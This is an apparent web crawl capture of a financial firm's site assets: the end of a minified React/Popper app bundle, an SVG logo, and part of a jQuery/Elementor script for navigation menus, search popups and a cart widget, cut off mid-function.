gi="__ksysGlobalDisclaimerStore__";var mi=!0;function hi(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return vi(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return vi(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function vi(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}n.d(e,"getApplicationCode",function(){return Li}),n.d(e,"addEventListeners",function(){return Ci}),n.d(e,"removeEventListeners",function(){return ji}),n.d(e,"addManagerEventListeners",function(){return wi}),n.d(e,"removeManagerEventListeners",function(){return Ei}),n.d(e,"handleAppRender",function(){return Si});var bi=new dt.a,Ii=window.location.href,xi=!bi.bypassAppManager&&document.querySelectorAll('[data-ksys-app-template-id="ksys-app-manager"]').length>0;function Li(){var t=Object(fi.b)(bi);if(t){var e=t.src,n=/\/apps\/(.*)\/main-ksys-(.*)\.js/.exec(e);if(n&&n.length>1)return r(n,2)[1]}}xi&&wi();var Oi=function(t){return!(t.dataset&&"true"===t.dataset.dynamicLoad&&"true"!==t.dataset.embedAdded)};function Mi(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=Li();t||(t=s.appsManager.utils.getElementsForManifest(bi).filter(Oi)),xi&&(t=t.filter(function(t){return t&&t.dataset&&"true"===t.dataset.managerInitialized}));var r=t.filter(function(t){var e=s.utils.element.getOrchestratedDataset(t).applicationCode;return!n||!e||n===e});if(r&&r.length>0){var o,a=hi(r);try{for(a.s();!(o=a.n()).done;){var l=o.value;if(!l.dataset||"true"!==l.dataset.initialized){var p=pi(l,Ii,bi),d=li(l,Ii,bi,p,e),f=d&&d.providerProps||{};c.a.render(i.a.createElement(u.Provider,f,i.a.createElement(pt,null)),l),l.dataset.initialized="true",l.__ksysStoreKey__=p}}}catch(y){a.e(y)}finally{a.f()}}}function Ci(){ji(),document.addEventListener(di.a.KSYS_APP_EMBED_ADDED,Pi),document.addEventListener(di.a.KSYS_APP_PREVIEW_UPDATED,_i)}function ji(){document.removeEventListener(di.a.KSYS_APP_EMBED_ADDED,Pi),document.addEventListener(di.a.KSYS_APP_PREVIEW_UPDATED,_i)}function wi(){document.addEventListener(di.a.KSYS_APP_MANAGER_INITIALIZED,Ai)}function Ei(){document.removeEventListener(di.a.KSYS_APP_MANAGER_INITIALIZED,Ai)}function Si(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=t.target;if(r){var o=s.utils.element.getOrchestratedDataset(r);if(o){var i=o.ksysAppTemplateId;"true"===o.initialized&&!e||i!==bi.ksysAppTemplateId||(console.log("New App render fired",r),Mi([r],n))}}}function Ai(t){Si(t)}function Pi(t){var e=t.target;e&&(e.dataset.embedAdded="true",Si(t,void 0,mi))}function _i(t){var e=t.target;if(e){var n=li(e,Ii,bi);n&&n.appStore&&n.appStore.loadPreviewContext&&n.appStore.loadPreviewContext()}}Mi(),window[yi]||(window[yi]=new s.stores.GlobalEventStore),window[gi]||(window[gi]=new s.stores.GlobalDisclaimerStore),Ci(),"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(function(t){t.unregister()})},function(t,e,n){"use strict";n.r(e);var r=n(59),o=n.n(r),i=n(21),a=n.n(i),c=n(25),s=n.n(c),u=n(8),l=n.n(u),p=n(12),d=n.n(p),f=n(0),y=n(41),g=n(60),m=n.n(g)()({setReferenceNode:void 0,referenceNode:void 0}),h=function(t){function e(){var e;return e=t.call(this)||this,d()(l()(l()(e)),"setReferenceNode",function(t){t&&e.state.context.referenceNode!==t&&e.setState(function(e){var n=e.context;return{context:a()({},n,{referenceNode:t})}})}),e.state={context:{setReferenceNode:e.setReferenceNode,referenceNode:void 0}},e}return s()(e,t),e.prototype.render=function(){return f.createElement(m.Provider,{value:this.state.context},this.props.children)},e}(f.Component),v=function(t){return Array.isArray(t)?t[0]:t},b=function(t){if("function"===typeof t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return t.apply(void 0,n)}},I={position:"absolute",top:0,left:0,opacity:0,pointerEvents:"none"},x={},L=function(t){function e(){for(var e,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=t.call.apply(t,[this].concat(r))||this,d()(l()(l()(e)),"state",{data:void 0,placement:void 0}),d()(l()(l()(e)),"popperInstance",void 0),d()(l()(l()(e)),"popperNode",null),d()(l()(l()(e)),"arrowNode",null),d()(l()(l()(e)),"setPopperNode",function(t){t&&e.popperNode!==t&&(b(e.props.innerRef,t),e.popperNode=t,e.updatePopperInstance())}),d()(l()(l()(e)),"setArrowNode",function(t){e.arrowNode=t}),d()(l()(l()(e)),"updateStateModifier",{enabled:!0,order:900,fn:function(t){var n=t.placement;return e.setState({data:t,placement:n}),t}}),d()(l()(l()(e)),"getOptions",function(){return{placement:e.props.placement,eventsEnabled:e.props.eventsEnabled,positionFixed:e.props.positionFixed,modifiers:a()({},e.props.modifiers,{arrow:a()({},e.props.modifiers&&e.props.modifiers.arrow,{enabled:!!e.arrowNode,element:e.arrowNode}),applyStyle:{enabled:!1},updateStateModifier:e.updateStateModifier})}}),d()(l()(l()(e)),"getPopperStyle",function(){return e.popperNode&&e.state.data?a()({position:e.state.data.offsets.popper.position},e.state.data.styles):I}),d()(l()(l()(e)),"getPopperPlacement",function(){return e.state.data?e.state.placement:void 0}),d()(l()(l()(e)),"getArrowStyle",function(){return e.arrowNode&&e.state.data?e.state.data.arrowStyles:x}),d()(l()(l()(e)),"getOutOfBoundariesState",function(){return e.state.data?e.state.data.hide:void 0}),d()(l()(l()(e)),"destroyPopperInstance",function(){e.popperInstance&&(e.popperInstance.destroy(),e.popperInstance=null)}),d()(l()(l()(e)),"updatePopperInstance",function(){e.destroyPopperInstance();var t=l()(l()(e)).popperNode,n=e.props.referenceElement;n&&t&&(e.popperInstance=new y.a(n,t,e.getOptions()))}),d()(l()(l()(e)),"scheduleUpdate",function(){e.popperInstance&&e.popperInstance.scheduleUpdate()}),e}s()(e,t);var n=e.prototype;return n.componentDidUpdate=function(t,e){this.props.placement!==t.placement||this.props.referenceElement!==t.referenceElement||this.props.positionFixed!==t.positionFixed?this.updatePopperInstance():this.props.eventsEnabled!==t.eventsEnabled&&this.popperInstance&&(this.props.eventsEnabled?this.popperInstance.enableEventListeners():this.popperInstance.disableEventListeners()),e.placement!==this.state.placement&&this.scheduleUpdate()},n.componentWillUnmount=function(){b(this.props.innerRef,null),this.destroyPopperInstance()},n.render=function(){return v(this.props.children)({ref:this.setPopperNode,style:this.getPopperStyle(),placement:this.getPopperPlacement(),outOfBoundaries:this.getOutOfBoundariesState(),scheduleUpdate:this.scheduleUpdate,arrowProps:{ref:this.setArrowNode,style:this.getArrowStyle()}})},e}(f.Component);d()(L,"defaultProps",{placement:"bottom",eventsEnabled:!0,referenceElement:void 0,positionFixed:!1});var O=y.a.placements;function M(t){var e=t.referenceElement,n=o()(t,["referenceElement"]);return f.createElement(m.Consumer,null,function(t){var r=t.referenceNode;return f.createElement(L,a()({referenceElement:void 0!==e?e:r},n))})}var C=n(61),j=n.n(C),w=function(t){function e(){for(var e,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=t.call.apply(t,[this].concat(r))||this,d()(l()(l()(e)),"refHandler",function(t){b(e.props.innerRef,t),b(e.props.setReferenceNode,t)}),e}return s()(e,t),e.prototype.render=function(){return j()(Boolean(this.props.setReferenceNode),"`Reference` should not be used outside of a `Manager` component."),v(this.props.children)({ref:this.refHandler})},e}(f.Component);function E(t){return f.createElement(m.Consumer,null,function(e){var n=e.setReferenceNode;return f.createElement(w,a()({setReferenceNode:n},t))})}n.d(e,"Popper",function(){return M}),n.d(e,"placements",function(){return O}),n.d(e,"Manager",function(){return h}),n.d(e,"Reference",function(){return E})}]);
//# sourceMappingURL=main-ksys-app-attestation.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.redwheel.com/uploads/2021/08/974a21f691b4019fb56afa58aa7ff79c/rwc-redwheel-logo-red-rgb.svg
body_size: 5174
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="180px" height="44px" viewBox="0 0 180 44"><title>RWC-Redwheel-logo-RED-RGB</title><defs><filter color-interpolation-filters="auto" id="filter-1"><feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.928267 0 0 0 0 0.109239 0 0 0 0 0.183749 0 0 0 1.000000 0"></feColorMatrix></filter></defs><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="RWC-Redwheel-logo-RED-RGB" transform="translate(-48.000000, -6957.000000)" filter="url(#filter-1)"><g transform="translate(48.000000, 6957.000000)"><path d="M52.78726,17.9320843 C52.78726,17.4467531 52.5285532,17.22047 52.0749631,17.22047 L50.7472991,17.22047 L50.7472991,14.5320357 L53.7265225,14.5320357 C55.1517989,14.5320357 55.8316721,15.1146379 55.8316721,16.4433258 L55.8316721,17.4798594 C55.8316721,18.126285 55.767166,18.6133227 55.767166,18.6133227 L55.8316721,18.6133227 C56.6091576,16.2160188 58.4870002,14.337835 61.0133161,14.337835 C61.4341413,14.337835 61.8553077,14.4030236 61.8553077,14.4030236 L61.8553077,17.5116005 C61.8553077,17.5116005 61.4341413,17.4146708 60.9160451,17.4146708 C58.9081666,17.4146708 57.0624064,18.8392645 56.3173446,21.2683095 C56.0258728,22.207572 55.9289431,23.2106581 55.9289431,24.2151093 L55.9289431,30.9182768 L52.78726,30.9182768 L52.78726,17.9320843" id="Fill-1" fill="#000000"></path><path d="M74.45344,20.8147194 C74.3558277,18.094544 72.6397622,16.6378679 70.5998013,16.6378679 C68.20318,16.6378679 66.2604901,18.094544 65.774135,20.8147194 L74.45344,20.8147194 Z M70.6318837,14.1436342 C75.2305842,14.1436342 77.6913702,17.5767891 77.6913702,21.8191706 C77.6913702,22.2396544 77.5944405,23.1137283 77.5944405,23.1137283 L65.6444404,23.1137283 C65.8393237,26.6120719 68.3649571,28.5865028 71.2796745,28.5865028 C74.0971209,28.5865028 76.0725758,26.6762366 76.0725758,26.6762366 L77.4326635,28.9110808 C77.4326635,28.9110808 75.0036185,31.3070195 71.1178974,31.3070195 C65.9365947,31.3070195 62.4065101,27.5834168 62.4065101,22.7253269 C62.4065101,17.5116005 65.9683358,14.1436342 70.6318837,14.1436342 L70.6318837,14.1436342 Z" id="Fill-2" fill="#000000"></path><path d="M91.7144376,22.6932445 C91.7144376,19.7785271 90.1925728,16.8638096 87.051231,16.8638096 C84.493174,16.8638096 82.3552594,19.0017242 82.3552594,22.7253269 C82.3552594,26.2874938 84.2662083,28.5865028 86.986725,28.5865028 C89.4150873,28.5865028 91.7144376,26.8704373 91.7144376,22.6932445 Z M86.5655585,14.1436342 C90.3543499,14.1436342 91.6175079,16.6696089 91.6175079,16.6696089 L91.6820139,16.6696089 C91.6820139,16.6696089 91.6175079,16.1842777 91.6175079,15.568228 L91.6175079,11.4562238 C91.6175079,10.9695274 91.3588011,10.7432443 90.905211,10.7432443 L89.577547,10.7432443 L89.577547,8.05617521 L92.6864651,8.05617521 C94.1434826,8.05617521 94.7588497,8.67085976 94.7588497,10.1285598 L94.7588497,27.5182282 C94.7588497,28.0039006 95.0175565,28.2312076 95.4711466,28.2312076 L96.7988106,28.2312076 L96.7988106,30.9182768 L93.7871635,30.9182768 C92.3625697,30.9182768 91.7796262,30.2704859 91.7796262,29.1701289 C91.7796262,28.6847977 91.8117086,28.3281374 91.8117086,28.3281374 L91.7472026,28.3281374 C91.7472026,28.3281374 90.3871149,31.3070195 86.3713578,31.3070195 C81.9351169,31.3070195 79.1494116,27.8093586 79.1494116,22.7253269 C79.1494116,17.5116005 82.2262474,14.1436342 86.5655585,14.1436342 L86.5655585,14.1436342 Z" id="Fill-3" fill="#000000"></path><path d="M97.7718621,17.8682609 C97.6094024,17.3494821 97.2861896,17.22047 96.7674109,17.22047 L96.3145034,17.22047 L96.3145034,14.5320357 L98.2899582,14.5320357 C99.7473169,14.5320357 100.297495,14.8883548 100.718321,16.2812075 L103.633038,26.0284458 C103.892427,26.8704373 104.021439,27.7776175 104.021439,27.7776175 L104.086628,27.7776175 C104.086628,27.7776175 104.280829,26.8704373 104.540218,26.0284458 L108.06962,14.5972243 L110.952255,14.5972243 L114.514081,26.0284458 C114.77347,26.8704373 114.935247,27.7776175 114.935247,27.7776175 L115.000436,27.7776175 C115.000436,27.7776175 115.129448,26.8704373 115.388837,26.0284458 L118.27079,16.2812075 C118.691956,14.8883548 119.274559,14.5320357 120.731917,14.5320357 L122.674948,14.5320357 L122.674948,17.22047 L122.2217,17.22047 C121.703604,17.22047 121.379708,17.3494821 121.217931,17.8682609 L116.910702,30.9182768 L113.380618,30.9182768 L109.980569,20.3942355 C109.721862,19.552244 109.526979,18.6133227 109.526979,18.6133227 L109.462473,18.6133227 C109.462473,18.6133227 109.268272,19.552244 109.008883,20.3942355 L105.641258,30.9182768 L102.07875,30.9182768 L97.7718621,17.8682609" id="Fill-4" fill="#000000"></path><path d="M124.231626,11.4562238 C124.231626,10.9695274 123.972237,10.7432443 123.518988,10.7432443 L122.190982,10.7432443 L122.190982,8.05617521 L125.299901,8.05617521 C126.757259,8.05617521 127.372285,8.67085976 127.372285,10.0633711 L127.372285,16.4433258 C127.372285,17.22047 127.307779,17.8030722 127.307779,17.8030722 L127.372285,17.8030722 C128.084582,16.2160188 130.189732,14.1436342 133.461109,14.1436342 C137.314407,14.1436342 139.063579,16.2491251 139.063579,20.4263179 L139.063579,27.5182282 C139.063579,28.0039006 139.322285,28.2312076 139.775876,28.2312076 L141.10354,28.2312076 L141.10354,30.9182768 L138.027045,30.9182768 C136.570028,30.9182768 135.95466,30.3035922 135.95466,28.8458922 L135.95466,21.1382735 C135.95466,18.8392645 135.468305,17.0262693 132.845742,17.0262693 C130.352191,17.0262693 128.343971,18.7102524 127.66444,21.0741087 C127.437474,21.7218996 127.372285,22.4669614 127.372285,23.2437643 L127.372285,30.9182768 L124.231626,30.9182768 L124.231626,11.4562238" id="Fill-5" fill="#000000"></path><path d="M153.02214,20.8147194 C152.924869,18.094544 151.208803,16.6378679 149.168843,16.6378679 C146.772221,16.6378679 144.82919,18.094544 144.343176,20.8147194 L153.02214,20.8147194 Z M149.200584,14.1436342 C153.799625,14.1436342 156.260411,17.5767891 156.260411,21.8191706 C156.260411,22.2396544 156.163482,23.1137283 156.163482,23.1137283 L144.214164,23.1137283 C144.408365,26.6120719 146.933998,28.5865028 149.848716,28.5865028 C152.666162,28.5865028 154.641617,26.6762366 154.641617,26.6762366 L156.001705,28.9110808 C156.001705,28.9110808 153.57266,31.3070195 149.686939,31.3070195 C144.505295,31.3070195 140.975551,27.5834168 140.975551,22.7253269 C140.975551,17.5116005 144.537377,14.1436342 149.200584,14.1436342 L149.200584,14.1436342 Z" id="Fill-6" fill="#000000"></path><path d="M169.798148,20.8147194 C169.700194,18.094544 167.984129,16.6378679 165.944168,16.6378679 C163.547546,16.6378679 161.604856,18.094544 161.118501,20.8147194 L169.798148,20.8147194 Z M165.97625,14.1436342 C170.574951,14.1436342 173.036078,17.5767891 173.036078,21.8191706 C173.036078,22.2396544 172.938807,23.1137283 172.938807,23.1137283 L160.989148,23.1137283 C161.18369,26.6120719 163.709323,28.5865028 166.624041,28.5865028 C169.441487,28.5865028 171.416942,26.6762366 171.416942,26.6762366 L172.777371,28.9110808 C172.777371,28.9110808 170.348326,31.3070195 166.462264,31.3070195 C161.280961,31.3070195 157.750876,27.5834168 157.750876,22.7253269 C157.750876,17.5116005 161.313043,14.1436342 165.97625,14.1436342 L165.97625,14.1436342 Z" id="Fill-7" fill="#000000"></path><path d="M174.818356,11.4562238 C174.818356,10.9695274 174.559649,10.7432443 174.106059,10.7432443 L172.778395,10.7432443 L172.778395,8.05617521 L175.887313,8.05617521 C177.344672,8.05617521 177.959698,8.67085976 177.959698,10.1285598 L177.959698,27.5182282 C177.959698,28.0039006 178.218746,28.2312076 178.672336,28.2312076 L180,28.2312076 L180,30.9182768 L176.891082,30.9182768 C175.433723,30.9182768 174.818356,30.3035922 174.818356,28.8458922 L174.818356,11.4562238" id="Fill-8" fill="#000000"></path><path d="M38.7338168,22.908606 C36.4491425,23.88234 35.0446855,22.4840265 33.2665031,20.713694 C31.8623875,19.3143566 30.1179939,17.5761065 27.6688122,17.5761065 C26.3841522,17.5761065 24.9049501,18.054953 23.1793282,19.3119675 C23.1359829,19.3409782 23.0458792,19.3853474 22.9352974,19.3539476 C22.8230091,19.3232305 22.7400728,19.227666 22.7253968,19.1269819 C22.3540604,15.1794852 24.3820758,14.6327197 27.2107851,13.8702515 C29.7357359,13.1879892 32.8511388,12.3463389 33.0839066,8.10020314 L33.0852718,8.10122705 L33.0869783,8.036721 C33.0938044,7.89473945 33.0972174,7.74968618 33.0975587,7.60019599 L33.0999478,7.51145752 C33.1002891,7.48449468 33.1030195,7.46265136 33.1057499,7.45275361 C33.1419279,7.32340023 33.2781074,7.24763123 33.4040477,7.28210271 C33.4374953,7.29165916 33.4685538,7.30838295 33.4999535,7.33329798 L33.6671914,7.46708829 C37.4624675,10.5620131 39.9297383,15.1098597 40.4464692,19.9768234 C40.5730922,21.225988 39.8850277,22.4038206 38.7338168,22.908606 Z M32.6825357,37.1170002 C31.6794497,37.7248587 30.4203873,37.6692265 29.4787356,36.9757012 C27.4892874,35.483871 27.9985097,33.5678027 28.6435701,31.1421708 C29.420373,28.2219925 30.4842108,24.2226179 24.8148464,21.7051758 C24.7677468,21.6826499 24.6841279,21.6277003 24.6551172,21.5157533 C24.6257652,21.4027824 24.6670628,21.2823028 24.7609208,21.2092643 L24.7728663,21.2000491 C27.9831511,18.9310747 29.4705444,20.4123245 31.5388334,22.4720809 C33.4214541,24.348217 35.7498151,26.6697519 39.6543077,24.5837152 L39.6553316,24.585763 L39.9966334,24.394634 C40.0177942,24.3826885 40.0338353,24.3755211 40.04817,24.3721081 C40.1109695,24.3564082 40.1761582,24.3652821 40.2314491,24.3983883 C40.2881052,24.4314946 40.3280375,24.485079 40.34442,24.5478785 C40.3526112,24.5806435 40.3543177,24.6134085 40.3485156,24.6465148 L40.3471504,24.6553886 C40.2334969,25.420246 40.0720611,26.1803251 39.8669388,26.9151479 C38.7215299,31.035002 36.1627902,34.6630402 32.6825357,37.1170002 Z M5.11388222,20.9382706 C5.63266097,20.7174484 6.10570528,20.6184708 6.54803242,20.6184708 C8.0552212,20.6184708 9.2071148,21.7649036 10.5811959,23.1335238 C12.7211582,25.2670014 15.6512342,28.1895688 20.6687121,24.5355917 C20.7120574,24.5062397 20.8014785,24.4618705 20.9110364,24.4929289 C21.0240073,24.52467 21.1072849,24.6202345 21.1216196,24.7212599 C21.4939799,28.6663674 19.4652819,29.2141568 16.6406682,29.9769664 C14.1143522,30.6585461 10.9969015,31.5001964 10.7641336,35.7470147 L10.7624271,35.7459908 L10.7610619,35.8104969 C10.7542359,35.9524784 10.7504816,36.0975317 10.7504816,36.2470219 L10.7480925,36.3357604 C10.7477512,36.3610167 10.745362,36.3801296 10.7409251,36.3958295 C10.7054297,36.5245003 10.5709568,36.6006106 10.4433099,36.5651152 C10.4098624,36.5555587 10.3798278,36.5398588 10.3470628,36.5132373 C6.45895265,33.420019 3.92717584,28.8138098 3.40157106,23.8765379 C3.27358288,22.6232776 3.96301253,21.4416908 5.11388222,20.9382706 Z M31.182173,7.85480714 C30.8831926,10.3231018 28.9698546,10.8405154 26.5476357,11.4954735 C23.6305292,12.2821742 19.6352502,13.359664 20.2891845,19.5310833 C20.2956692,19.6191391 20.2652934,19.7030994 20.2048829,19.7621446 C20.1216053,19.8430331 19.9956649,19.8676069 19.9018069,19.8297224 C16.2993664,18.1802107 16.8396471,16.149465 17.5932415,13.3170013 C18.2929102,10.6835165 19.1635711,7.40838438 15.0600995,5.05818013 L15.0345019,5.04179765 C14.9990065,5.01961303 14.9877435,5.00937397 14.9822827,5.00425445 C14.9365482,4.9574961 14.9116332,4.89606177 14.9123021,4.83087313 C14.9126571,4.76602579 14.938596,4.70527406 14.9843305,4.65988092 C14.9918391,4.65271359 15.0013956,4.64554625 15.0129998,4.63769631 C18.8335323,3.10422729 22.9486082,2.87657898 26.9148765,3.97932512 C27.78622,4.2219907 28.652444,4.53257535 29.4876095,4.90322911 C30.640527,5.41757094 31.3214241,6.60530123 31.182173,7.85480714 Z M3.56573723,18.7791954 C3.67256469,18.15905 3.81113323,17.5395872 3.97973632,16.9327526 C5.12616909,12.8125572 7.68456744,9.18486028 11.1631155,6.73158289 C12.1672254,6.12167656 13.4259464,6.17730876 14.3679394,6.87151663 C16.3573877,8.36266423 15.8478241,10.2790739 15.2027636,12.706071 C14.4276672,15.6255667 13.365536,19.6239174 19.0328525,22.1420421 C19.0799522,22.164568 19.1639124,22.2198589 19.1925818,22.3290755 C19.2215924,22.4444355 19.1809775,22.5645737 19.0895086,22.6348819 L19.0598154,22.6580904 C15.8584044,24.9127302 14.3737416,23.4325042 12.3061352,21.3724065 C10.9504844,20.0218753 9.36308972,18.440624 7.12380857,18.440624 C6.25383026,18.440624 5.28521573,18.6795353 4.19373255,19.2635027 L4.19270865,19.2614548 L3.85140684,19.4525839 C3.83092873,19.4638468 3.81386364,19.4716968 3.79850506,19.4754511 C3.73604683,19.4918336 3.67154079,19.4822771 3.61590859,19.4498534 C3.55959379,19.4164059 3.52000278,19.3631628 3.5036203,19.2993393 C3.49542905,19.2669157 3.49372254,19.2338094 3.49986598,19.2007031 L3.57222196,18.7791954 L3.56573723,18.7791954 Z M28.8589316,39.1982586 C25.0302079,40.7412841 20.9069408,40.9726867 16.9328225,39.8665276 C16.0570421,39.6235207 15.1894529,39.3119121 14.3546287,38.941941 C13.2051242,38.4258926 12.5266162,37.2398688 12.6658673,35.9934346 C12.9638238,33.5237748 14.877503,33.0063612 17.3004046,32.3517444 C20.2175111,31.5640198 24.2124488,30.4851648 23.5588558,24.3144281 C23.5547602,24.2632328 23.5605623,24.1649379 23.6411095,24.0860972 C23.6998134,24.0290998 23.777289,23.9997478 23.8513514,23.9997478 C23.8837751,23.9997478 23.9158575,24.0058913 23.9448681,24.0174955 C27.5486739,25.6676898 27.0083932,27.6984355 26.2547988,30.5305579 C25.5848233,33.0510718 24.7585316,36.1596486 28.2875923,38.4818661 L28.2831554,38.4842552 L28.4155805,38.5648025 C28.5179711,38.6299911 28.6244572,38.6941558 28.7340151,38.7579793 L28.817634,38.8088333 C28.8387948,38.8214614 28.8544946,38.8330657 28.865075,38.843646 C28.9585917,38.9395518 28.9575678,39.093479 28.8630272,39.1876783 C28.8541533,39.1958695 28.8439143,39.2037194 28.8589316,39.1982586 Z M40.9986955,11.1511 C38.1167431,6.04761407 33.4286215,2.37452402 27.7974829,0.808972632 C22.1666857,-0.757602664 16.2546558,-0.0337015306 11.1511699,2.84825093 C6.04802527,5.73020339 2.37493522,10.4190076 0.80938383,16.0501461 C-0.757874069,21.6809434 -0.0336316342,27.592632 2.84797952,32.6957766 C5.72993199,37.7989212 10.4187362,41.4720113 16.0505573,43.0385866 C17.9956363,43.5798912 19.9738216,43.8474718 21.9410852,43.8474718 C25.6687836,43.8474718 29.3562083,42.8856833 32.6961878,40.998967 C37.7993324,38.1170145 41.4724225,33.4285516 43.0386564,27.797413 C44.6052317,22.1662745 43.880648,16.2542446 40.9986955,11.1511 L40.9986955,11.1511 Z" id="Fill-9" fill="#000000"></path></g></g></g></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7
body_size: 6008
content:
( function( $, elementorFrontend, elementor ) {

	"use strict";

	var KurtosysBlocks = {

		init: function() {

			var widgets = {
				'kurtosys-nav-menu.default' : KurtosysBlocks.navMenu,
				'kurtosys-search.default' : KurtosysBlocks.searchBox,
				'kurtosys-auth-links.default' : KurtosysBlocks.authLinks,
				'kurtosys-hamburger-panel.default' : KurtosysBlocks.hamburgerPanel,
				'kurtosys-blocks-cart.default': KurtosysBlocks.refreshCart
			};

			$.each( widgets, function( widget, callback ) {
				elementorFrontend.hooks.addAction( 'frontend/element_ready/' + widget, callback );
			});

			$( document )
				.on( 'click.kurtosysBlocks', '.kurtosys-search__popup-trigger', KurtosysBlocks.searchPopupSwitch )
				.on( 'click.kurtosysBlocks', '.kurtosys-search__popup-close', KurtosysBlocks.searchPopupSwitch )
				.on( 'keydown.kurtosysBlocks', '.kurtosys-search__popup', KurtosysBlocks.searchPopupKeyboardHandler );

			elementorFrontend.hooks.addAction( 'frontend/element_ready/section', KurtosysBlocks.setStickySection );

			$( document ).ready( KurtosysBlocks.stickySection );
		},

		refreshCart: function( $scope ) {

			if ( ! elementor ) {
				return;
			}

			if ( ! window.KurtosysBlocksEditor ) {
				return;
			}

			if ( ! window.KurtosysBlocksEditor.activeSection ) {
				return;
			}

			var section = window.KurtosysBlocksEditor.activeSection;
			var isCart = -1 !== [ 'cart_list_style', 'cart_list_items_style', 'cart_buttons_style' ].indexOf( section );

			if ( isCart ) {
				$scope.find( '.kurtosys-blocks-cart' ).addClass( 'kurtosys-cart-hover' );
			} else {
				$scope.find( '.kurtosys-blocks-cart' ).removeClass( 'kurtosys-cart-hover' );
			}

			$( '.widget_shopping_cart_content' ).empty();
			$( document.body ).trigger( 'wc_fragment_refresh' );

		},

		navMenu: function( $scope ) {

			if ( $scope.data( 'initialized' ) ) {
				return;
			}

			$scope.data( 'initialized', true );

			var hoverClass        = 'kurtosys-nav-hover',
				hoverOutClass     = 'kurtosys-nav-hover-out',
				mobileActiveClass = 'kurtosys-mobile-menu-active';

			$scope.find( '.kurtosys-nav:not(.kurtosys-nav--vertical-sub-bottom)' ).hoverIntent({
				over: function() {
					$( this ).addClass( hoverClass );
				},
				out: function() {
					var $this = $( this );
					$this.removeClass( hoverClass );
					$this.addClass( hoverOutClass );
					setTimeout( function() {
						$this.removeClass( hoverOutClass );
					}, 200 );
				},
				timeout: 200,
				selector: '.menu-item-has-children'
			});

			if ( KurtosysBlocks.mobileAndTabletCheck() ) {
				$scope.find( '.kurtosys-nav:not(.kurtosys-nav--vertical-sub-bottom)' ).on( 'touchstart.kurtosysNavMenu', '.menu-item > a', touchStartItem );
				$scope.find( '.kurtosys-nav:not(.kurtosys-nav--vertical-sub-bottom)' ).on( 'touchend.kurtosysNavMenu', '.menu-item > a', touchEndItem );

				$( document ).on( 'touchstart.kurtosysNavMenu', prepareHideSubMenus );
				$( document ).on( 'touchend.kurtosysNavMenu', hideSubMenus );
			} else {
				$scope.find( '.kurtosys-nav:not(.kurtosys-nav--vertical-sub-bottom)' ).on( 'click.kurtosysNavMenu', '.menu-item > a', clickItem );
			}

			function touchStartItem( event ) {
				var $currentTarget = $( event.currentTarget ),
					$this = $currentTarget.closest( '.menu-item' );

				$this.data( 'offset', $( window ).scrollTop() );
				$this.data( 'elemOffset', $this.offset().top );
			}

			function touchEndItem( event ) {
				var $this,
					$siblingsItems,
					$link,
					$currentTarget,
					subMenu,
					offset,
					elemOffset,
					$hamburgerPanel;

				event.preventDefault();
				//event.stopPropagation();

				$currentTarget  = $( event.currentTarget );
				$this           = $currentTarget.closest( '.menu-item' );
				$siblingsItems  = $this.siblings( '.menu-item.menu-item-has-children' );
				$link           = $( '> a', $this );
				subMenu         = $( '.kurtosys-nav__sub:first', $this );
				offset          = $this.data( 'offset' );
				elemOffset      = $this.data( 'elemOffset' );
				$hamburgerPanel = $this.closest( '.kurtosys-hamburger-panel' );

				if ( offset !== $( window ).scrollTop() || elemOffset !== $this.offset().top ) {
					return false;
				}

				if ( $siblingsItems[0] ) {
					$siblingsItems.removeClass( hoverClass );
					$( '.menu-item-has-children', $siblingsItems ).removeClass( hoverClass );
				}

				if ( ! $( '.kurtosys-nav__sub', $this )[0] || $this.hasClass( hoverClass ) ) {
					$link.trigger( 'click' ); // Need for a smooth scroll when clicking on an anchor link
					window.location.href = $link.attr( 'href' );

					if ( $scope.find( '.kurtosys-nav-wrap' ).hasClass( mobileActiveClass ) ) {
						$scope.find( '.kurtosys-nav-wrap' ).removeClass( mobileActiveClass );
					}

					if ( $hamburgerPanel[0] && $hamburgerPanel.hasClass( 'open-state' ) ) {
						$hamburgerPanel.removeClass( 'open-state' );
						$( 'html' ).removeClass( 'kurtosys-hamburger-panel-visible' );
					}

					return false;
				}

				if ( subMenu[0] ) {
					$this.addClass( hoverClass );
				}
			}

			function clickItem( event ) {
				var $currentTarget  = $( event.currentTarget ),
					$menuItem       = $currentTarget.closest( '.menu-item' ),
					$hamburgerPanel = $menuItem.closest( '.kurtosys-hamburger-panel' );

				if ( ! $menuItem.hasClass( 'menu-item-has-children' ) || $menuItem.hasClass( hoverClass ) ) {

					if ( $hamburgerPanel[0] && $hamburgerPanel.hasClass( 'open-state' ) ) {
